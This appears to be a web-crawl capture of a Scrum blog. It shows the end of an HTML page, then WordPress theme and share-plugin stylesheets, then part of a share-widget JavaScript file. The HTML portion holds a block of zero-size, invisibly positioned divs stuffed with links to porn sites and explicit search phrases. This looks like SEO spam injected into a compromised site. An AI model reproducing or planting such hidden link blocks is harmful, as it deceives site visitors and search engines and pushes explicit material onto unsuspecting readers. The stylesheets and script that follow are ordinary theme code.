<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">xxx sex youtube <a href="https://black-porno.org/" target="_blank" title="black-porno.org large porn video tube">black-porno.org</a> desi xnxxx</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">xnxx.teen <a href="https://pornohaba.mobi/" title="pornohaba.mobi free hd gay porn online">pornohaba.mobi</a> pornsos</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">mofos hd sex com <a href="https://www.hdxxxvideo.mobi/" rel="dofollow" target="_blank" >hdxxxvideo.mobi</a> xhamsr</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">housewife fuck <a href="https://pornhauz.com/" target="_self" title="pornhauz.com">pornhauz.com</a> choda chudi wala</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">village xxx video download <a href="https://indiansexgate.mobi/" rel="dofollow" target="_self" title="indiansexgate.mobi">indiansexgate.mobi</a> anuja sathe</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">sex bule film <a href="https://www.redwap2.com/" title="redwap2.com">redwap2.com</a> dogxxxwww</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">hentai plants <a href="https://www.hentai.name/" title="hentai.name hentaifox.xom">hentai.name</a> ferris wheel hentai</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">wwwxxxnxcom <a href="https://indianporno.info/" rel="dofollow" >indianporno.info</a> www.sex videos hd.com</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">xvideo.com mobile <a href="https://freeindianporn2.com/" rel="dofollow" target="_self" title="freeindianporn2.com hq babes porn">freeindianporn2.com</a> mallu unseen</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">aakriti kakkar <a href="https://xxxindianfilms.pro/" target="_self" >xxxindianfilms.pro</a> maine apni maa ko choda</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">tamil play.com <a href="https://www.sobazo.com/" >sobazo.com</a> alto 800 vxi</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.scrumstudy.com/wp-content/themes/magazine-basic/style.css
body_size: 20231
content:
/*
Theme Name: Magazine Basic
Theme URI: http://themes.bavotasan.com/our-themes/basic-themes/magazine-basic
Description: A Magazine-style theme with a fully customizable layout built for WordPress 3.4. Options include site width, widgetized sidebars, header logo, multiple front page grid layouts, custom nav menus, post formats, Google Analytics, pagination, drop-down menus and tons more. Tested in Firefox, IE, Safari and Chrome. Fully optimized for SEO. Translation ready. 100% valid xHTML. Designed by <a href="http://themes.bavotasan.com/">Themes by bavotasan.com</a>.
Version: 2.7.9
Author: c.bavota
Author URI: http://themes.bavotasan.com/
Tags: right-sidebar, left-sidebar, flexible-width, three-columns, two-columns, white, custom-header, theme-options, custom-background, custom-menu, threaded-comments, sticky-post, translation-ready

License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html

*/

/* Basic Tag Elements */
a {
	text-decoration: none;
	outline: none;
	color: #205B87;
	}
	
	a:hover {
		text-decoration: underline;
		}
	
img { 
	border: 0;
	}

body {
	color: #444;
 	margin: 0 auto; 
	font-size: 14px; 
	padding: 0; 
	background: #eee;
	position: relative;
	}

h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a {
	color: #222;
	font-family: Georgia, Times, serif;
	font-weight: normal;	
	}

textarea {
	width: 97%;
	}

.fl {
	float: left;
	}
	
.fr {
	float: right;
	}
	
.clear {
	clear: both;
	}

embed,
object,
.format-video iframe {
	max-width: 100%;
	}

blockquote {
	margin: 1em 2em;
	border-left: 1px dashed #999;
	padding-left: 1em;
	line-height: normal; 
	font-style: italic;
	}

.entry table {
	border-collapse: collapse;
	border-spacing: 0;
	margin: 1em 0;
}

.entry th {
	font-family: "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
	font-weight: normal;
	background: #eee;
	border: 1px solid #ccc;
	text-transform: uppercase;
	padding: 6px;
}

.entry td {
	border: 1px solid #ccc;
	padding: 6px;
}

/* Header Elements */

#header{
	background: #fff;
	float: left;
	width: 100%;
	}

#headerad {
	margin: 24px 20px 16px;
	text-align: center;
	}

#login {
	height: 16px;
	font-size: 12px;
	color: #fff;
	text-align: right;
	padding: 10px 20px 15px;
	background: url(images/login.png) repeat-x;
	}
	
	#login a {
		color: #fff;
		}
	
	#login ul {
		padding: 0;
		margin: 0;
		}
	
	#login ul li {
		display: inline;
		}
	
.dot:before {
	content: url(images/whitedot.png) " ";
	}

#title {
	margin: 20px 16px 0;
	padding: 0;
	}
	
	#title h1,
	#title h2 {
		margin: 0;
		}
	
	#title a {
		font-size: 48px;
		color: #222;
		line-height: 50px;
		}	

	#title.aligncenter {
		margin: 20px auto 0;
		text-align: center;
		}
		
	#title.fr,
	#description.fr {
		text-align: right;
		clear: right;
		}			
	
	#title a:hover {
		color: #cc0000;
		text-decoration: none;
		}
	
	.headerimage img {
		margin: 0 0 0;
		
		}
		
	.headerimage .aligncenter {
		margin: 0 auto 0 !important;
		}
		
#description {
	font-size: 14px;
	margin: 0 16px 20px;
	padding: 0;
	clear: left;
	}
	
	#description.aligncenter {
		margin: 0 auto 20px;
		text-align: center;
		clear: both;
		}
	
.main-navigation {
	margin: 0;
	float: left;
	clear: both;
	width: 100%;
	background: url(images/nav.png);
	position: relative;
	z-index: 1000;
	}
	
	.main-navigation a {
		color: #fff;
		}
		
	.main-navigation ul ul li {
		background: #888;
		}

/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * {
	margin:			0;
	padding:		0;
	list-style:		none;
}
.sf-menu {
	line-height:	1.0;
}
.sf-menu ul {
	position:		absolute;
	top:			-999em;
	width:			10em; /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
	width:			100%;
}
.sf-menu li:hover {
	visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
	float:			left;
	position:		relative;
}
.sf-menu a {
	display:		block;
	position:		relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	left:			0;
	top:			28px; /* match top ul list item height */
	z-index:		99;
}

	.sub-navigation .sf-menu li:hover ul,
	.sub-navigation .sf-menu li.sfHover ul {
		top:			2.1em; /* match top ul list item height */
		left:			0;
	}
	
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left:			10em; /* match ul width */
	top:			0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left:			10em; /* match ul width */
	top:			0;
}



/*** DEMO SKIN ***/
.sf-menu {
	float:			left;
	margin-bottom:	0;
}
.sf-menu a {
	border-right:	1px solid #fff;
	padding: 		7px 15px;
	text-decoration:none;
}

.sf-menu li li a {
	border: 0;
	}

.main-navigation .sf-menu li:hover, .main-navigation .sf-menu li.sfHover,
.main-navigation .sf-menu a:focus, .main-navigation .sf-menu a:hover, .main-navigation .sf-menu a:active {
	background:		#666;
	outline:		0;
}

/*** arrows **/
.sf-menu a.sf-with-ul {
	padding-right: 	2.25em;
	min-width:		1px; /* trigger IE7 hasLayout so spans position accurately */
}
.sf-sub-indicator {
	position:		absolute;
	display:		block;
	right:			.75em;
	top:			.90em; /* IE6 only */
	width:			10px;
	height:			10px;
	text-indent: 	-999em;
	overflow:		hidden;
	background:		url(images/arrows-ffffff.png) no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
}

	.sub-navigation .sf-sub-indicator {
		background:	url(images/arrows-000000.png) no-repeat -10px -100px; /* 8-bit indexed alpha png. IE6 gets solid image only */
		}

a > .sf-sub-indicator {  /* give all except IE6 the correct values */
	top:			.65em;
	background-position: 0 -100px; /* use translucent arrow for modern browsers*/
}

	.sub-navigation a > .sf-sub-indicator {  /* give all except IE6 the correct values */
		top: .4em;
		background-position: 0 -100px; /* use translucent arrow for modern browsers*/
	}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator,
a:hover > .sf-sub-indicator,
a:active > .sf-sub-indicator,
li:hover > a > .sf-sub-indicator,
li.sfHover > a > .sf-sub-indicator {
	background-position: -10px -100px; /* arrow hovers for modern browsers*/
}

/* point right for anchors in subs */
.sf-menu ul .sf-sub-indicator { background-position:  -10px 0; }
.sf-menu ul a > .sf-sub-indicator { background-position:  0 0; }

	.sub-navigation .sf-menu ul .sf-sub-indicator { background-position:  -10px 0; top: .65em; }
	.sub-navigation .sf-menu ul a > .sf-sub-indicator { background-position:  0 0; top: .65em; }

/* apply hovers to modern browsers */
.sf-menu ul a:focus > .sf-sub-indicator,
.sf-menu ul a:hover > .sf-sub-indicator,
.sf-menu ul a:active > .sf-sub-indicator,
.sf-menu ul li:hover > a > .sf-sub-indicator,
.sf-menu ul li.sfHover > a > .sf-sub-indicator {
	background-position: -10px 0; /* arrow hovers for modern browsers*/
}

/*** shadows for all but IE6 ***/
.sf-shadow ul {
	background:	url(images/shadow.png) no-repeat bottom right;
	padding: 0 8px 9px 0;
	-moz-border-radius-bottomleft: 17px;
	-moz-border-radius-topright: 17px;
	-webkit-border-top-right-radius: 17px;
	-webkit-border-bottom-left-radius: 17px;
}
.sf-shadow ul.sf-shadow-off {
	background: transparent;
}
				
.sub-navigation {
	clear: both;
	border-bottom: 1px solid #888;
	float: left;
	width: 100%;
	padding: 5px 0 0;
 	z-index: 50;
 	position: relative;
	}
	
	.sub-navigation ul {
		margin: 0 0 0 8px;
		}
	
	.sub-navigation li {
		list-style-type: none;
		float: left;
		font-size: 12px;
		padding: 0 10px 0 0;
		text-transform: uppercase;
		margin: 0;
		line-height: 24px;
		background: url(images/blackdot.png) right 5px no-repeat;
		position: relative;
		}
	
	.sub-navigation li:last-child {
		background-image: none;
		}
	
	.sub-navigation a {
		color: #222;
		padding: 0 5px;
		}
		
		.sub-navigation a:hover {
			text-decoration: underline;
			}
			
		.sub-navigation ul ul a:hover {
			text-decoration: none;
			}

.sub-navigation ul ul { margin: 0; }
.sub-navigation ul ul li { background:#eee; margin:0; padding: 0; line-height: 14px;}
.sub-navigation ul ul li a {  padding: 8px; font-size: 12px; }
.sub-navigation ul ul li a:hover { background-color:#ddd; }
.sub-navigation ul ul ul { top: 0 !important; }


.sub-navigation li.nodot {
	background: none;
	z-index: -50;
	}
	
.sub-navigation li.right-d {
	float: right;
	}

/* Main Elements */
	
#mainwrapper {
	float: left;
	padding: 15px 10px;
	margin: 0;
	border-top: 2px solid #ccc;
	border-bottom: 2px solid #ccc;
	background: #fff;
	}

#sidebar {
	float: left;
	margin: 0 10px;
	padding: 5px 0 0;
	}

#secondsidebar {
	float: right;
	margin: 0 10px;
	padding: 5px 0 0;
	}
	
.side {
	line-height: 20px;
	font-size: 18px;
	margin-bottom: 0;
	}	
	
.side-widget {
	float: left;
	margin: 0 0 15px;
	padding: 0 10px 15px;
	background: url(images/bg-hatch.gif);
	border: 1px solid #ddd;
	border-right-color: #ccc;
	border-bottom-color: #ccc;
	}
	
	.side-widget ul {
		padding: 0;
		margin: 0;
		list-style-type: none;
		}

	.side-widget ul li {
		padding: 0;
		margin: 0;
		font-size: 13px;
		}
		
	.side-widget ul li {
		padding-left: 15px;
		margin: 2px 0;
		}
	
	.side-widget h2 {
		font-size: 14px;
		padding: 10px 0 5px;
		margin-top: 0;
		text-align: center;
		text-transform: uppercase;
		background: url(images/h2line.gif) repeat-x bottom;
		}
		
	.side-widget .storycontent {
		border-bottom: 1px solid #ddd;
		}
		
	.side-widget .noline {
		border-bottom: 0;
		}		

.side-widget #s {
	margin-top: 15px;
	padding: 2px;
	width: 94%;
	}

.storycontent {
	line-height: 18px;
	font-size: 14px;
	word-wrap: break-word;
	}
			
#footer {
	clear: both;
	float: left;
	width: 100%;
	padding: 10px 0;
	text-align: center;
	font-size: 11px;
	border-top: 1px solid #888;
	background: #fff;
	}

/* Left Content Elements */

#leftcontent {
	float: left;
	margin: 0 10px;
	padding: 0;
	}

	#leftcontent img {
		height: auto;
		}

	#leftcontent h5.latest {
		font-family:Verdana, Arial, Helvetica, sans-serif;
		margin: 0;
		padding: 0;
		color: #cc0000;
		margin-bottom: 5px;
		font-size: 14px;
		font-weight: bold;
		}

	#leftcontent h1,
	#leftcontent h2,
	#leftcontent h3 {
		margin: 5px 0 0;
		padding: 0;
		font-size: 36px;
		line-height: 38px;
		}

	#leftcontent .entry h1 { font-size: 28px; line-height: 30px; }
	#leftcontent .entry h2 { font-size: 22px; line-height: 24px; }
	#leftcontent .entry h3 { font-size: 18px; line-height: 20px; }
	#leftcontent .entry h4 { font-size: 16px; line-height: 18px; }
	#leftcontent .entry h5 { font-size: 14px; line-height: 16px; }
	#leftcontent .entry h6 { font-size: 12px; line-height: 14px; }

	#leftcontent h1.catheader {
		color: #cc0000;
		margin-bottom: 15px;
		font-size: 24px;
		line-height: 28px;
		}
		
	#leftcontent .twopost h2 {
		font-size: 26px;
		line-height: 28px;
		}
	
	#leftcontent .threepost h2 {
		font-size: 20px;
		line-height: 22px;
		}
	
	#leftcontent .postmetadata {
		clear: both;
		line-height: 14px;
		}
		
	#leftcontent .hentry .entry {
		font-size: 14px;
		line-height: 18px;
		}
		
	#leftcontent .date {
		margin-bottom: 5px;
		font-style: italic;
		color: #888;
		}
		
	#leftcontent .meta {
		font-family: Verdana, Arial, Helvetica, sans-serif;
		font-size: 11px;
		color: #444;
		}	
		
	#leftcontent .catdesc {
		background: #f7f7f7;
		border: 3px double #ddd;
		padding: 0 10px;
		color: #666;
		font-size: 13px;
		line-height: 15px;
		margin-bottom: 10px;
		}
		
/* This is your subtitle style */

#leftcontent p.sub {
	font-size: 24px;
	line-height: 26px;
	font-weight: bold;
	font-style: italic;
	margin: 10px 0 0;
	}

/* This is your blockquote style */
	
#leftcontent .entry .pullquote {
	width: 250px;
	font-size: 24px;
	line-height: 26px;
	float: right;
	margin: 0 0 0 30px;
	padding: 0;
	font-style: italic;
	}
	
	#leftcontent .entry .pullquote p {
		padding: 0;
		margin: 0;
		}

.post .more-link {
	clear: both;
	width: 60px;
	text-align: center;
	display: block;
	color: #fff;
	margin: 12px 0;
	background: #aaa;
	padding: 0px 8px;
	font-size: 11px;
	line-height: 20px;
	float: left;
	}
	
	.post .more-link:hover {
		text-decoration: none;
		background: #666;
		}

.tags a {
	color: #cc0000;
	}
	
.ind-post, .hentry {
	float: left;
	border-bottom: 1px solid #eee;
	margin-bottom: 10px;
	padding-bottom: 10px;
	width: 100%;
	word-wrap: break-word;
}

	.ind-post img {
		margin: 0px 10px 5px 0;		
		}

#twocol {
	float: left;
	margin-bottom: 3px;
	padding: 10px 0 0;
	background: url(images/line.gif) repeat-y 50% 0;
	}

	#twocol img {
		margin: 0px 8px 5px 0;
		}
		
	#twocol hr.two {
		height: 0;
		border: 0;
		clear: both;
		border-bottom: 1px solid #eee;
		}
	
.mainhr {
	float: left;
	background: #eee;
	clear: both;
	width: 100%;
	height: 1px;
	margin: 10px 0;
}	
	
.twopost {
	width: 46%;
	float: left;
	word-wrap: break-word;
	border: 0;
	}	

	.twopost img,
	.threepost img,
	.twopost embed,
	.threepost embed {
		max-width: 100% !important;
		height: auto !important;
		}

	.twopost2, .twopost4 {
		margin-left: 7.5%;
		}
		
	.twopost3, .twopost4 {
		border-top: 1px solid #eee;
		padding-top:5px;
		}
		
	.twopost1, .twopost3 {
		clear: left;
		}	
		
	#leftcontent .twopost .wp-caption,
	#leftcontent .threepost .wp-caption {
		max-width: 100%;
	}
	
		#leftcontent .twopost .wp-caption img,
		#leftcontent .threepost .wp-caption img {
			max-width: 94% !important;
			margin: 0;
			}	
		
#threecol {
	float: left;
	background: url(images/line.gif) repeat-y 31.5% 0;
	margin-top: 3px;
	width: 100%;
	}

#threecol2 {
	float: left;
	padding: 0;
	background: url(images/line.gif) repeat-y 67% 0;
	width: 100%;
}

	#threecol img {
		margin: 0px 5px 5px 0;
		}

.threepost {
	width: 29%;
	float: left;
	border: 0;
	border-top: 1px solid #eee;
	padding-top: 10px;
	word-wrap: break-word;
	}

	.threepost2, .threepost5 {
		padding: 10px 0 0;
		margin: 0 6%;
		}
		
	.threepost1, .threepost2, .threepost3 {
		border-top: 0;
		}
		
	.threepost1, .threepost4 {
		clear: left;
		}

/* Pagination */	
	
#pagination {
	margin: 20px 0;
	width: 100%;
	padding: 8px;
	font-size: 1em;
	line-height: normal;
   	clear: both;
    float: left;
    border: 0;
    background: #eee;
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    }	
    
#pagination a,
#pagination span,
#pagination .total-pages {
   	float: left;
    background: #fff;
	padding: 3px 4px 2px 4px; 
	margin: 2px;
	text-decoration: none;
	border: 1px solid #ccc;
	color: #666;
}

#pagination a:hover,
#pagination span.current {	
	border: 1px solid #999;
	color: #444;
}
			
/* Other Elements */

.red {
	color: #cc0000;
	}
	
#tagcloud {
	width: 80%;
	text-align: center;
	margin: auto;
	padding: 20px;
	}	
	
#tagcloud a {
	color: #cc0000;
	}

table {
	width: 100%;
	}

	tr:nth-of-type(odd) {
		background: #eee;
	}
	
	td, th {
		background: #fff;
		padding: 6px;
		border: 1px solid #ccc;
		text-align: left;
		}
	
	th {
		background: #eee;
		font-weight: bold;
		}
		
	.widget #calendar_wrap {
		padding: 0 20px 20px;
		}

/* =Comments
-------------------------------------------------------------- */
#comments,
#respond,
.commentlist,
.commentlist ul.children,
.commentlist li.comment,
.commentlist li.pingback,
.commentlist .comment-body,
textarea#comment { 
	width: 100%;
	clear: both;
	float: left;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	}
	
	#comments-title {
		margin-bottom: 0;
		}

	.commentlist li.comment,
	.commentlist li.pingback {
		padding-bottom: 10px;
		}

	.commentlist,
	.commentlist ul.children { 
		list-style: none; 
		padding: 0;
		}
		
		.commentlist ul.children {
			margin: 10px 0 0;
			padding-left: 10px;
			}
			
			.commentlist ul.children li.comment {
				position: relative;
				}
		
	.commentlist .comment-body {
		padding: 20px; 
		background: #f6f6f6; 
		display: block;
		border: 1px solid #e2e2e2;
		}

		.commentlist .children > li.comment {
			padding-left: 23px !important;
			}
		
	.comment-notes { 
		line-height: 1.3em; 
		clear: both; 
		}

	.commentlist li.comment .avatar {
		float: left;
		padding: 0;
		}
	
	.commentlist li.comment .comment-author {
		width: 100%;
		color: #222;
		text-decoration: none;
		}
		
		.commentlist li.comment .comment-author {
			font-size: 16px;
			padding-left: 75px;
			line-height: 1;
			}
		
	.commentlist li.comment .comment-meta {
		padding-left: 75px;
		font-size: 12px;
		color: #888;
		font-style: italic;
		}
	
	.commentlist li.comment .comment-text {
		padding: 0 0 0 75px;
		}

	#cancel-comment-reply-link { 
		font-size: 12px;
		float: right;
		}
		
	.comment-reply-link {
		float: right;
	 	background: #999; 
	 	border: 1px solid #777; 
	 	-moz-border-radius: 2px; 
	 	-webkit-border-radius: 2px; 
	 	border-radius: 2px; 
	 	color: #fff; 
	 	font: normal 11px Arial, sans-serif; 
	 	padding: 6px 10px 4px;  
	 	text-align: center; 
	 	margin-top: 5px;
	 	text-decoration: none; 
	 	text-transform: uppercase;
	 	}
	
		 .comment-reply-link:hover { 
		 	background: #cc0000; 
		 	border: 1px solid #cc0000;
		 	text-decoration: none;
		 	}
		
	.commentlist pre {
		background: #eee;
		border-color: #e2e2e2;
		}
				
	.comment .url {
		font-style: italic;
		}

	.comment #respond {
		margin-top: 10px;
		}

	#leftcontent h3#reply-title,
	#leftcontent h3#comments-title {
		font-size: 24px;
		line-height: 26px;
		}
		
	#respond .form-submit {
		clear: both;
		float: left
		}

/* WordPress Required Elements */

.aligncenter,
div.aligncenter {
   display: block;
   margin: 5px auto;
}

.alignleft, div.alignleft {
   float: left;
   margin: 5px 15px 5px 0;
}

.content .storycontent .alignleft,
.search .storycontent .alignleft,
.archive .storycontent .alignleft { 
	margin-top: 0; 
	}

.alignright, div.alignright {
   float: right;
   margin: 5px 0 5px 15px;
}

.alignnone {
	margin: 5px 0;
	}

.wp-caption {
   border: 1px solid #bbb;
   text-align: center;
   background-color: #ddd;
   padding-top: 5px;
   margin: 0;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 3px;
   -khtml-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
}

.wp-caption p.wp-caption-text,
.gallery-caption {
   font-size: 11px;
   line-height: 14px;
   padding: 5px;
   margin: 0;
}

#today {
	color: #cc0000;
	}

#wp-calendar {
	margin: auto;
	}
	
.bypostauthor {}
.sticky {}

		
/* NEW POST FORMATS */

.gallery-thumb img {
	margin: 10px 0 0;
	padding: 5px;
	border: 1px solid #bbb;
	background: #ddd;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;	
	width: auto\9; /* IE 8 Hack */
	}
	
	.twopost .gallery-thumb img,
	.threepost .gallery-thumb img {
		margin: 10px 0 0 !important;
		max-width: 90% !important;
		}
	
.format-aside .entry p.excerpt { 
	padding-left: 30px;
	background: url(images/quotes.png) no-repeat top left;
	min-height: 30px;
	}

.format-audio .entry .pformat {
	padding-left: 38px;
	background: url(images/audio.png) no-repeat top left;
	min-height: 30px;
	display: block;
	}
	
.format-link .entry a { 
	padding-left: 38px;
	min-height: 30px;
	display: block;
	background: url(images/link.png) no-repeat top left;
	font-size: 18px;
	line-height: 22px;
	}
	
.format-image .entry {
	margin: 10px 0 0;
	}

--- FILE ---
content_type: text/css
request_url: https://blog.scrumstudy.com/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=4.9.12
body_size: 877
content:
/* REALLY SIMPLE FACEBOOK TWITTER SHARE BUTTONS STYLE */

.really_simple_share_prepend_above {
	padding-top:2px; 
	padding-bottom:2px; 
	clear:both;
	height:33px;
}

.really_simple_share {
	padding-top:2px; 
	padding-bottom:2px; 
	clear:both;
}

.really_simple_share iframe {
	border: 0;
	min-height: 25px;
}

/* ALL DIVS ARE FLOATING LEFT WITH PADDING */
.really_simple_share div {
	float:left;
	padding-left:10px;
}
/* EXCEPT FOR THE FIRST ONE */
.really_simple_share div:first-child {
	padding-left:0;
}

/* BUTTON SPECIFIC STYLES */
.really_simple_share_facebook_share a {
	background: url('images/facebook-share.png') no-repeat center left;
	padding-left: 20px;
}
.really_simple_share_facebook_like {
	margin-top: 1px !important;
}
.really_simple_share_facebook_like_send {
	width:50px;
}
.really_simple_share_facebook {
	margin-top: -3px !important;
}
.really_simple_share_email {
	width:30px;
}
.really_simple_share_email img {
	border: 0;
	margin: 0;
	padding: 0;
}
.really_simple_share_box .really_simple_share_pinterest {
	margin-top: 20px;
}


--- FILE ---
content_type: application/javascript
request_url: https://blog.scrumstudy.com/wp-content/plugins/share-widget/js/default_scripts.js?ver=2.0
body_size: 12681
content:
var _ehmysh =  function() {	
	 this._mys_addEvent = function (elementAdd, type, handler) {
		if (elementAdd.addEventListener) {
			elementAdd.addEventListener(type, handler, false);
		} else {
			if (!handler.$$guid) { 
				handler.$$guid = this._mys_addEvent.guid++;
			}
			if (!elementAdd.events) { 
				elementAdd.events = {}; 
			}
			var handlers = elementAdd.events[type];
			if (!handlers) {
				handlers = elementAdd.events[type] = {};
				if (elementAdd["on" + type]) {
					handlers[0] = elementAdd["on" + type];
				}
			}
			handlers[handler.$$guid] = handler;
			elementAdd["on" + type] = this._mys_handleEvent;
		}
	};
	this._mys_addEvent.guid = 1;

	this._mys_removeEvent = function(elementRemove, type, handler) {
		if (elementRemove.removeEventListener) {
			elementRemove.removeEventListener(type, handler, false);
		} else {
			if (elementRemove.events && element.events[type]) {
				delete elementRemove.events[type][handler.$$guid];
			}
		}
	};
	
	this._mys_handleEvent = function(event) {
		var returnValue = true;
		event = event || _mys_fixEvent(((this.ownerDocument || this.document || this).parentWindow || window).event);
		var handlers = this.events[event.type];
		for (var i in handlers) {
			this.$$_mys_handleEvent = handlers[i];
			if (this.$$_mys_handleEvent(event) === false) {
				returnValue = false;
			}
		}
		return returnValue;
	};
	
	function _mys_fixEvent(event) {
		event.preventDefault = _mys_fixEvent.preventDefault;
		event.stopPropagation = _mys_fixEvent.stopPropagation;
		return event;
	};
	_mys_fixEvent.preventDefault = function() {
		this.returnValue = false;
	};
	_mys_fixEvent.stopPropagation= function() {
		this.cancelBubble = true;
	};
};

var _mysin = function() {
	var isMBD = false;
	var modalBox;

	this.getDocHeight = function() {
		var D = document;
		return Math.max(
			Math.max(D.body.scrollHeight, D.documentElement.scrollHeight),
			Math.max(D.body.offsetHeight, D.documentElement.offsetHeight),
			Math.max(D.body.clientHeight, D.documentElement.clientHeight)
		);
	};

	this.pageWidth = function() {
		return window.innerWidth != null? window.innerWidth: document.documentElement && document.documentElement.clientWidth ? document.documentElement.clientWidth:document.body != null? document.body.clientWidth:null;
	};
	
	this.pageHeight = function() {
		return window.innerHeight != null? window.innerHeight: document.documentElement && document.documentElement.clientHeight ? document.documentElement.clientHeight:document.body != null? document.body.clientHeight:null;
	};
	
	this.posLeft = function() {
		return typeof window.pageXOffset != 'undefined' ? window.pageXOffset:document.documentElement && document.documentElement.scrollLeft? document.documentElement.scrollLeft:document.body.scrollLeft? document.body.scrollLeft:0;
	};
	
	this.posTop = function() {
		return typeof window.pageYOffset != 'undefined' ? window.pageYOffset:document.documentElement && document.documentElement.scrollTop? document.documentElement.scrollTop: document.body.scrollTop?document.body.scrollTop:0;
	};
	
	this.elemID = function(x){
		return document.getElementById(x);
	};
	
	this.scrollFix = function(){
		var obol=this.elemID('ol');
		if (obol) {
			obol.style.top=this.posTop()+'px';
			obol.style.left=this.posLeft()+'px';
		}
	};
	
	this.sizeFix = function(){
		var obol=this.elemID('ol');
		if (obol) {
			obol.style.height=this.pageHeight()+'px';
			obol.style.width=this.pageWidth()+'px';
		}
	};
	
	this.kp = function(e){
		var ky=e?e.which:event.keyCode;
		if(ky==88||ky==120)hm();
		return false;
	};
	
	this.inf = function(h){
		var tag=document.getElementsByTagName('select');
		for(i=tag.length-1;i>=0;i--)
			tag[i].style.visibility=h;
		tag=document.getElementsByTagName('iframe');
		for(i=tag.length-1;i>=0;i--)
			tag[i].style.visibility=h;
		tag=document.getElementsByTagName('object');
		for(i=tag.length-1;i>=0;i--)
			tag[i].style.visibility=h;
	};

	this.sm = function(obl,wd, ht) {
		var h='hidden';
		var b='block';
		var p='px';
		var obol=this.elemID('mys_ol');
		obol.style.height=this.getDocHeight() +p;
		obol.style.width='100%'
		obol.style.top=0;
		obol.style.left=0;
		obol.style.display=b;
		var tp=this.posTop()+((this.pageHeight()-ht)/2)-12;
		var lt=this.posLeft()+((this.pageWidth()-wd)/2)-12;
		var obbx=this.elemID('mys_box');
		obbx.style.top=(tp<0?0:tp)+p;
		obbx.style.left=(lt<0?0:lt)+p;
		obbx.style.width=wd+p;
		obbx.style.height=ht+p;
		this.inf(h);
		obbx.style.display=b;
		return false;
	};

	this.pinMarklet = function() {
		var e = document.createElement('script');
		e.setAttribute('type', 'text/javascript');
		e.setAttribute('charset', 'UTF-8');
		e.setAttribute('src', 'http://assets.pinterest.com/js/pinmarklet.js?r=' + Math.random() * 99999999);
		document.body.appendChild(e);
	};
	
	this.hm = function(){
		var v='visible';
		var n='none';
		this.elemID('mys_ol').style.display=n;
		this.elemID('mys_box').style.display=n;
		this.inf(v);
		document.onkeypress='';
	};

	this.initmb = function(){
		if (!isMBD) {
			var obody=document.getElementsByTagName('body')[0];

			var obbxi=document.createElement('iframe');
			obbxi.setAttribute('id','mys_boxframe');
			obbxi.setAttribute('name','mys_boxframe');
			obbxi.style.display='none';
			obody.appendChild(obbxi);

			window.onscroll = this.scrollFix;
			window.onresize = this.sizeFix;

			isMBD = true;
		}
	};

	this.getOffset = function(el) {
		var _x = 0;
		var _y = 0;
		while( el && !isNaN( el.offsetLeft ) && !isNaN( el.offsetTop ) ) {
			_x += el.offsetLeft - el.scrollLeft;
			_y += el.offsetTop - el.scrollTop;
			el = el.offsetParent;
		}
		return { top: _y, left: _x };
	};
	
	this.chooserImg = function(elem) {
		var elemTop = this.getOffset(elem);
			
		var images = document.getElementsByTagName('img');
		var i = 0;
		var lastimg = '' ;
		
		if ( images && images[0] && images[0].width >=100) {
			lastimg = images[0];
		}
		
		var fd = false;
		var offsetImage = null;
		var imageSrc = '';
		while ( (elementImage = images[i++]) && (fd == false) ) {	
			offsetImage = this.getOffset(elementImage);
			imageSrc = elementImage.src;
			if ( (elementImage.src!='') && (offsetImage.top < elemTop.top) && (imageSrc.search(/moquadv.com/i)==-1) && elementImage.width>=100) {
				lastimg = elementImage;
			}
			
			if ( offsetImage.top > elemTop.top ) {
				fd = true;
			}
		}
		return lastimg;
	};
	
	this.s_mys = function(elem) {
		this.sm('myshare_box', 400,400);
		
		var newurl = elem.getAttribute('myshare_url');
		if (!newurl) {
			newurl = elem.getAttribute('myshare:url');
		}
		var lang = elem.getAttribute('myshare_lang');
		if (!lang){
			lang = elem.getAttribute('myshare:lang');
		}
		if (!this.elemID('mys_box')){
			this.initmb();
		}
		var a = new _ehmysh();
		a._mys_addEvent(this.elemID('mys_ol'), "click", _mysin.hm);

		var i =0;
		var tourl_link;
		var tourl_title;
		var alist = document.getElementsByTagName('a');

		if (newurl) {
			tourl_link = _mysobj.urlencode(newurl);
			newtitle = elem.getAttribute('myshare_title');
			if (!newtitle){
				newtitle = elem.getAttribute('myshare:title');
			}
			newdescription = elem.getAttribute('myshare_description');
			if (!newdescription){
				newdescription = elem.getAttribute('myshare:description');
